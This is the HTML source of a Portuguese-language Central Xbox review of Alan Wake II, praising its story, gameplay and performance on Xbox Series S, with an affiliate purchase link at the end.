.td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.centralxbox.com.br%2F2023%2F11%2F05%2Falan-wake-ii-nao-e-apenas-o-melhor-jogo-da-remedy-mas-um-dos-melhores-jogos-do-genero-a-analise-da-central%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Alan+Wake+II+n%C3%A3o+%C3%A9+apenas+o+melhor+jogo+da+Remedy%2C+mas+um+dos+melhores+jogos+do+g%C3%AAnero+%7C+A+An%C3%A1lise+da+Central&url=https%3A%2F%2Fwww.centralxbox.com.br%2F2023%2F11%2F05%2Falan-wake-ii-nao-e-apenas-o-melhor-jogo-da-remedy-mas-um-dos-melhores-jogos-do-genero-a-analise-da-central%2F&via=centralxboxbr" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Alan+Wake+II+n%C3%A3o+%C3%A9+apenas+o+melhor+jogo+da+Remedy%2C+mas+um+dos+melhores+jogos+do+g%C3%AAnero+%7C+A+An%C3%A1lise+da+Central %0A%0A https://www.centralxbox.com.br/2023/11/05/alan-wake-ii-nao-e-apenas-o-melhor-jogo-da-remedy-mas-um-dos-melhores-jogos-do-genero-a-analise-da-central/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.centralxbox.com.br/2023/11/05/alan-wake-ii-nao-e-apenas-o-melhor-jogo-da-remedy-mas-um-dos-melhores-jogos-do-genero-a-analise-da-central/&text=Alan+Wake+II+n%C3%A3o+%C3%A9+apenas+o+melhor+jogo+da+Remedy%2C+mas+um+dos+melhores+jogos+do+g%C3%AAnero+%7C+A+An%C3%A1lise+da+Central" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.centralxbox.com.br/2023/11/05/alan-wake-ii-nao-e-apenas-o-melhor-jogo-da-remedy-mas-um-dos-melhores-jogos-do-genero-a-analise-da-central/&title=Alan+Wake+II+n%C3%A3o+%C3%A9+apenas+o+melhor+jogo+da+Remedy%2C+mas+um+dos+melhores+jogos+do+g%C3%AAnero+%7C+A+An%C3%A1lise+da+Central" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.centralxbox.com.br/2023/11/05/alan-wake-ii-nao-e-apenas-o-melhor-jogo-da-remedy-mas-um-dos-melhores-jogos-do-genero-a-analise-da-central/&title=Alan+Wake+II+n%C3%A3o+%C3%A9+apenas+o+melhor+jogo+da+Remedy%2C+mas+um+dos+melhores+jogos+do+g%C3%AAnero+%7C+A+An%C3%A1lise+da+Central" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.centralxbox.com.br/2023/11/05/alan-wake-ii-nao-e-apenas-o-melhor-jogo-da-remedy-mas-um-dos-melhores-jogos-do-genero-a-analise-da-central/&amp;media=https://www.centralxbox.com.br/wp-content/uploads/2023/11/aw2.webp&description=Alan+Wake+II+n%C3%A3o+%C3%A9+apenas+o+melhor+jogo+da+Remedy%2C+mas+um+dos+melhores+jogos+do+g%C3%AAnero+%7C+A+An%C3%A1lise+da+Central" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.centralxbox.com.br/2023/11/05/alan-wake-ii-nao-e-apenas-o-melhor-jogo-da-remedy-mas-um-dos-melhores-jogos-do-genero-a-analise-da-central/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_35" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_36 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" >
<style>@media (max-width:767px){.tdi_36{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_36 .td-audio-player{font-size:12px}.tdi_36 .tdb-caption-text{margin:6px 0 0}.tdi_36:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="https://www.centralxbox.com.br/wp-content/uploads/2023/11/aw2.webp" 
                                        data-caption=""
                                    >
                                    
                                    <img 
                                        fetchpriority="high" 
                                        width="696" 
                                        height="435" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://www.centralxbox.com.br/wp-content/uploads/2023/11/aw2-696x435.webp" srcset="https://www.centralxbox.com.br/wp-content/uploads/2023/11/aw2-696x435.webp 696w, https://www.centralxbox.com.br/wp-content/uploads/2023/11/aw2-1068x668.webp 1068w, https://www.centralxbox.com.br/wp-content/uploads/2023/11/aw2-672x420.webp 672w, https://www.centralxbox.com.br/wp-content/uploads/2023/11/aw2.webp 1200w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="aw2"
                                    />
                                    </a></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_37 td_block_template_1">
<style>.tdi_37.td-a-rec{text-align:center}.tdi_37.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_37 .td-element-style{z-index:-1}.tdi_37 .td_spot_img_all img,.tdi_37 .td_spot_img_tl img,.tdi_37 .td_spot_img_tp img,.tdi_37 .td_spot_img_mob img{border-style:none}</style><p style="font-size: 10px; text-align: left;">A Central Xbox possui parceiros, que ajudam a manter nosso canal em funcionamento. Se você comprar algum produto ou serviço de algum link dentro do nosso site, nós podemos ganhar uma <a href="https://www.centralxbox.com.br/etica-editorial-e-diretrizes/">comissão</a>.</p></div><div class="td_block_wrap tdb_single_content tdi_38 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_38" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_38,.tdi_38>p,.tdi_38 .tdb-block-inner>p,.wp-block-column>p{font-family:Rubik!important;font-size:15px!important;line-height:1.8!important}.tdi_38 h1{font-family:Rubik!important;font-weight:500!important}.tdi_38 h2{font-family:Rubik!important;font-weight:500!important}.tdi_38 h3:not(.tds-locker-title){font-family:Rubik!important;font-weight:500!important}.tdi_38 h4{font-family:Rubik!important;font-weight:500!important}.tdi_38 h5{font-family:Rubik!important;font-weight:500!important}.tdi_38 h6{font-family:Rubik!important;font-weight:500!important}.tdi_38 li{font-family:Rubik!important;font-size:15px!important}.tdi_38 li:before{margin-top:1px;line-height:15px!important}.tdi_38 .tdb-block-inner blockquote p{font-family:Rubik!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:768px) and (max-width:1018px){.tdi_38,.tdi_38>p,.tdi_38 .tdb-block-inner>p,.wp-block-column>p{font-size:13px!important}}@media (max-width:767px){.tdi_38,.tdi_38>p,.tdi_38 .tdb-block-inner>p,.wp-block-column>p{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><p>Não há nada por aí como <strong>Alan Wake II</strong> da <strong>Remedy Entertainment</strong>. Uma jornada de terror tensa, lenta e induzida por alucinações através dos olhos de seus principais protagonistas, <strong>Alan Wake</strong> e <strong>Saga Anderson.</strong> <em>Alan Wake II</em> está no auge do gênero de terror de sobrevivência e se consagra como o melhor jogo do estúdio.</p>
<p>Se isso parece um elogio um tanto exagerado, é porque, bem, a minha experiência com o jogo foi incrivelmente satisfatória. Baseando-se não apenas em seu excelente antecessor, mas em tudo dentro do catálogo da Remedy – pegando o antigo e criando uma experiência de jogo totalmente única, diferente de tudo o que seus contemporâneos no gênero oferecem. Lançado perto do final daquele que é possivelmente o melhor ano da história dos jogos, Alan Wake II é uma obra-prima.</p>
<p><iframe title="Alan Wake 2 - A Análise da Central!" width="696" height="392" src="https://www.youtube.com/embed/kF-r4U6mPtQ?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p><strong>HISTÓRIA</strong></p>
<p>O universo da Remedy é fascinante, pois baseia-se em uma variedade de ideias psicológicas, filosóficas e científicas para criar mundos como nenhum outro. Como mencionado, Control deixou um marco para as regras dos mundos da Remedy, nomeadamente o conceito de “<strong>Paranatural</strong>”, que se refere a uma variedade de coisas como Limiares, Objetos de Poder e Eventos Mundiais Alterados. O poder e a influência desses conceitos variam, mas o que está implícito em Control e confirmado em Alan Wake II é que as forças paranaturais no Lago Cauldron são uma anomalia entre as anomalias. Isso não apenas faz Alan Wake II transbordar de intriga, mas também dá um significado totalmente novo à ideia de que uma história poderosa pode mudar o mundo.</p>
<p>Os acontecimentos de ambos os jogos de Alan Wake são ditados por histórias escritas pelo próprio Wake. Isso ocorre porque o Lago Cauldron está situado em um Limiar, que é uma área que conecta a Terra com outras realidades, e a propriedade deste Limiar é sua capacidade de alterar a realidade com base na criatividade de alguém; os dois casos mais influentes são dos escritores Thomas Zane e Alan Wake. O primeiro jogo mostra Alan encontrando páginas de um manuscrito que ele não se lembra de ter escrito, que descreve eventos e horrores que eventualmente acontecerão. Alan Wake II pega essa ideia e a leva ainda mais longe, agora afetando a realidade em uma escala maior e mais íntima.</p>
<p>É uma história ambiciosa que combina o melhor do terror psicológico com o de thrillers de detetives sombrios como <strong>True Detective</strong> e <strong>Hannibal</strong>. Desde o momento inicial, a história de Alan Wake II tem revelações e reviravoltas chocantes que tornam qualquer discussão sobre a história um grande risco de spoilers. O que é fácil dizer é que é a melhor e mais envolvente história da Remedy até hoje, com seus únicos contratempos sendo momentos de exposição dos personagens que poderiam ter sido melhor apresentados; de forma alguma isso torna o conteúdo desses momentos menos interessante ou alucinante.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-125587" src="https://www.centralxbox.com.br/wp-content/uploads/2023/11/f2-1500x844.jpeg" alt="" width="1500" height="844" srcset="https://www.centralxbox.com.br/wp-content/uploads/2023/11/f2-1500x844.jpeg 1500w, https://www.centralxbox.com.br/wp-content/uploads/2023/11/f2-1536x864.jpeg 1536w, https://www.centralxbox.com.br/wp-content/uploads/2023/11/f2-696x392.jpeg 696w, https://www.centralxbox.com.br/wp-content/uploads/2023/11/f2-1068x601.jpeg 1068w, https://www.centralxbox.com.br/wp-content/uploads/2023/11/f2-747x420.jpeg 747w, https://www.centralxbox.com.br/wp-content/uploads/2023/11/f2.jpeg 1920w" sizes="(max-width: 1500px) 100vw, 1500px" /></p>
<p><strong>JOGABILIDADE</strong></p>
<p>A mecânica de jogo foi drasticamente melhorada desde o primeiro jogo e até ao ponto em que você pode sentir a mecânica de terror de jogos como <strong>Resident Evil 2/3 Remake</strong>. Dito isto, não é uma coisa ruim o que a equipe da Remedy fez. Embora às vezes pareça mais um jogo de terror em terceira pessoa, você pode ter a sensação de que está isolado e sozinho, o que combina bem com a premissa de Alan Wake. Mecanicamente tudo foi melhorado desde o primeiro jogo e funciona bem neste novo conceito. Ao contrário do primeiro jogo, você tem uma caixa de itens e armazenamento neste jogo. Isso significa que você precisará jogar de forma inteligente e carregar apenas o que precisa, ao contrário do primeiro jogo, onde aparentemente você tinha bolsos sem fundo.</p>
<p>Outras mudanças incluem um espaço pessoal para cada personagem “pensar” sobre a situação em que se encontra. Para Saga, este é o Mind Palace e para Wake, esta é a Sala dos Escritores. Como Saga é uma agente do FBI e detetive, sua jogabilidade gira em torno da resolução de crimes e de ter um Mind Palace que reflete isso significa que ela pode analisar e deduzir caminhos de investigação. Wake, por outro lado, tem a Sala do Escritor, que gira em torno de sua habilidade como escritor e significa que ele pode controlar até certo ponto como a história fluirá.</p>
<p>Há um aspecto do tipo RPG no jogo também. Embora a forma como o jogo se desenrola seja bastante linear, você tem algum controle sobre algumas das opções de diálogo no progresso da história. Estas são apenas seções que permitirão ao jogador obter mais informações sobre tarefas progressivas, mas ainda assim vale a pena observar.</p>
<p>O combate é básico e o que você poderia esperar. Você usa uma tocha para queimar o Escudo da Escuridão dos inimigos e uma arma para despachá-los. Onde isso soa como outro jogo de tiro em terceira pessoa, você pode estar enganado, pois há algumas diferenças que remetem à visão de Alan Wake. Em primeiro lugar, há a Luz, a luz é uma arma importante em Alan Wake, pois é o que você usa para combater as trevas, faz sentido que a luz dissipe as trevas, e até as crianças sabem disso. Outra diferença é mais relacionada ao lado do jogo de Wake, embora não seja estritamente uma ferramenta de combate, é a Lâmpada de Zane. Esta é uma ferramenta que pode conter uma fonte de luz e transportá-la para outro lugar. Nós o incluímos aqui porque você pode usá-lo para criar uma “Zona Segura” se houver a possibilidade. Tecnicamente um cheat, mas se você tiver um inimigo perto de você, esta é uma estratégia válida.</p>
<p>Uma nota final sobre a jogabilidade é o sistema de salvamento. Existem 3 slots de salvamento manual que podem ser acessados ​​em áreas seguras. Esses pontos de salvamento são um local familiar para qualquer fã que retorna de Bright Falls, pois é a nossa velha conhecida garrafa de café. No primeiro jogo, você precisava coletar 100 dessas para ganhar uma conquista, mas em Alan Wake II eles funcionam como um ponto de salvamento. Estranhamente, é mais adequado que os policiais estejam sentados tomando café, conforme destacado pelo total desrespeito de Casey em pegar um café, independentemente da urgência. Embora tenha sido bom ver isso, eu teria gostado deles como colecionáveis ​​​​novamente. Isso não quer dizer que não haja muito mais no jogo que possa ser coletado, mas acho que teria sido uma boa chamada de volta ao primeiro jogo, especialmente se eles tivessem alguma pequena peculiaridade ou ajudassem nos upgrades de armas do personagem.</p>
<p><img decoding="async" class="alignnone size-medium wp-image-125588" src="https://www.centralxbox.com.br/wp-content/uploads/2023/11/f3-1500x844.jpeg" alt="" width="1500" height="844" srcset="https://www.centralxbox.com.br/wp-content/uploads/2023/11/f3-1500x844.jpeg 1500w, https://www.centralxbox.com.br/wp-content/uploads/2023/11/f3-2000x1125.jpeg 2000w, https://www.centralxbox.com.br/wp-content/uploads/2023/11/f3-1536x864.jpeg 1536w, https://www.centralxbox.com.br/wp-content/uploads/2023/11/f3-scaled.jpeg 2048w, https://www.centralxbox.com.br/wp-content/uploads/2023/11/f3-696x392.jpeg 696w, https://www.centralxbox.com.br/wp-content/uploads/2023/11/f3-1068x601.jpeg 1068w, https://www.centralxbox.com.br/wp-content/uploads/2023/11/f3-1920x1080.jpeg 1920w, https://www.centralxbox.com.br/wp-content/uploads/2023/11/f3-747x420.jpeg 747w" sizes="(max-width: 1500px) 100vw, 1500px" /></p>
<p><strong>GRÁFICOS e DESEMPENHO</strong></p>
<p>Eu joguei o jogo inteiro no meu <strong>Xbox Series S</strong>, onde tive uma experiência muito boa e satisfatória com os visuais e o desempenho do jogo. Ele roda em 1440p via upscale, além de manter praticamente todos os aspectos visuais do seu irmão <strong>Series X</strong>, ele também oferece uma performance bastante sólida, apenas com algumas quedas. Nessa versão que joguei, o jogo não tinha a opção de modo performance.</p>
<p>O jogo também é uma conquista técnica e artística impressionante. O trabalho de textura é sublime e a iluminação regular define o clima para a história e a jogabilidade de maneira brilhante. Assim como na primeira vez, Bright Falls não faz jus ao seu nome. Você terá uma lanterna durante a maior parte do jogo, com dispersão de luz adequada e sombras de aparência impecável. A geometria de cada cena é suave e cheia de detalhes, com pouco pop-in e um excelente nível de detalhe em torno do seu personagem.</p>
<p>Os rostos dos personagens se emocionam tão bem que evitam qualquer ar misterioso, exceto quando ele está lá intencionalmente. Tanto nas cenas quanto durante o jogo, fiquei impressionado com a aparência dos personagens, com apenas algumas exceções em alguns dos residentes genéricos da cidade e seus conjuntos de animações em loop. Jogando em uma tela OLED, as cores HDR eram fascinantes. Pôr do sol, amanhecer e tempestades à noite me fizeram olhar para o horizonte por minutos a fio.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-125589" src="https://www.centralxbox.com.br/wp-content/uploads/2023/11/f4-1500x844.webp" alt="" width="1500" height="844" srcset="https://www.centralxbox.com.br/wp-content/uploads/2023/11/f4-1500x844.webp 1500w, https://www.centralxbox.com.br/wp-content/uploads/2023/11/f4-2000x1125.webp 2000w, https://www.centralxbox.com.br/wp-content/uploads/2023/11/f4-1536x864.webp 1536w, https://www.centralxbox.com.br/wp-content/uploads/2023/11/f4-scaled.webp 2048w, https://www.centralxbox.com.br/wp-content/uploads/2023/11/f4-696x392.webp 696w, https://www.centralxbox.com.br/wp-content/uploads/2023/11/f4-1068x601.webp 1068w, https://www.centralxbox.com.br/wp-content/uploads/2023/11/f4-1920x1080.webp 1920w, https://www.centralxbox.com.br/wp-content/uploads/2023/11/f4-747x420.webp 747w" sizes="auto, (max-width: 1500px) 100vw, 1500px" /></p>
<p><strong>CONCLUSÃO</strong></p>
<p>Alan Wake II é uma conquista incrível. Visualmente, é um dos jogos mais impressionantes e assustadores disponíveis e a capacidade de mudar e alterar o mundo perfeitamente por capricho é um feito técnico que poucos conseguiram realizar com sucesso. Em muitos aspectos, Alan Wake II parece uma carta de amor à história da Remedy e ao seu universo. Os jogadores não apenas encontrarão personagens e referências a outros jogos, mas também encontrarão vários atores de jogos anteriores. Cada parte deste jogo é uma agradável surpresa que só deixa qualquer um entusiasmado com o futuro da Remedy.</p>
<p>Alan Wake II tem a melhor escrita da Remedy, o combate mais satisfatório e o cenário mais bem realizado. O jogo conta com aquela bela mistura entre sério e bobo. O trabalho de Sam Lake é incrível, fazendo <strong>aquela</strong> cara de <em>maldito</em> <strong>Max Payne</strong> em todas as oportunidades. Parecia um jogo no qual todos os envolvidos dedicaram seus corações e almas, sem vergonha de suas performances. As falas mais ridículas, cenas insanas e outros absurdos imagináveis ​​são feitas com caras sérias o tempo todo. Alan Wake 2 é brilhantemente estúpido e absurdamente magnífico.</p>
<p>Em uma indústria repleta de videogames AAA inacabados e de alto orçamento, é revigorante ver um jogo quase perfeito e polido lançado já no primeiro dia. Alan Wake II da Remedy não é apenas o melhor jogo do estúdio até hoje, mas é um dos melhores jogos do gênero e talvez do ano.</p>
<p>Você pode adquirir <strong><a href="https://bit.ly/404A9dL">Alan Wake 2 por R$270,90</a></strong> ou em 3x sem juros de <strong>R$90,30</strong> direto dos nossos parceiros da <a href="https://bit.ly/404A9dL"><strong>Very Hard Games</strong></a>.</p>
</div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_39 td_block_template_1">
<style>.tdi_39{margin-top:-25px!important}</style>
<style>.tdi_39.td-a-rec{text-align:center}.tdi_39.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_39 .td-element-style{z-index:-1}.tdi_39 .td_spot_img_all img,.tdi_39 .td_spot_img_tl img,.tdi_39 .td_spot_img_tp img,.tdi_39 .td_spot_img_mob img{border-style:none}</style><p style="font-size: 13px; text-align: left;">Só na <a href="https://bit.ly/veryhardgames"><strong>Very Hard Games</strong></a> você compra <a href="https://bit.ly/veryhardgames"><strong>Game Pass Ultimate, </strong><strong>Live Gold</strong> e <strong>Cartões Presente </strong></a>com os melhores preços do Brasil. Além disso, você pode adquirir os <strong>jogos lançamentos</strong> em até <span style="text-decoration: underline;">3x sem juros no cartão</span> com a garantia e segurança que só a <strong>VHG</strong> proporciona para você.</p></div><div class="td_block_wrap tdb_single_post_share tdi_40  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" >
<style>.tdi_40 .td-post-sharing-visible{align-items:flex-start}</style><div class="tdb-share-classic"><iframe title="Share article" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.centralxbox.com.br/2023/11/05/alan-wake-ii-nao-e-apenas-o-melhor-jogo-da-remedy-mas-um-dos-melhores-jogos-do-genero-a-analise-da-central/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="tdi_40" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-bar td-post-sharing-style5 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.centralxbox.com.br%2F2023%2F11%2F05%2Falan-wake-ii-nao-e-apenas-o-melhor-jogo-da-remedy-mas-um-dos-melhores-jogos-do-genero-a-analise-da-central%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Alan+Wake+II+n%C3%A3o+%C3%A9+apenas+o+melhor+jogo+da+Remedy%2C+mas+um+dos+melhores+jogos+do+g%C3%AAnero+%7C+A+An%C3%A1lise+da+Central&url=https%3A%2F%2Fwww.centralxbox.com.br%2F2023%2F11%2F05%2Falan-wake-ii-nao-e-apenas-o-melhor-jogo-da-remedy-mas-um-dos-melhores-jogos-do-genero-a-analise-da-central%2F&via=centralxboxbr" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Alan+Wake+II+n%C3%A3o+%C3%A9+apenas+o+melhor+jogo+da+Remedy%2C+mas+um+dos+melhores+jogos+do+g%C3%AAnero+%7C+A+An%C3%A1lise+da+Central %0A%0A https://www.centralxbox.com.br/2023/11/05/alan-wake-ii-nao-e-apenas-o-melhor-jogo-da-remedy-mas-um-dos-melhores-jogos-do-genero-a-analise-da-central/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.centralxbox.com.br/2023/11/05/alan-wake-ii-nao-e-apenas-o-melhor-jogo-da-remedy-mas-um-dos-melhores-jogos-do-genero-a-analise-da-central/&text=Alan+Wake+II+n%C3%A3o+%C3%A9+apenas+o+melhor+jogo+da+Remedy%2C+mas+um+dos+melhores+jogos+do+g%C3%AAnero+%7C+A+An%C3%A1lise+da+Central" title="Telegram" ><div class="td-social-but-icon"><i 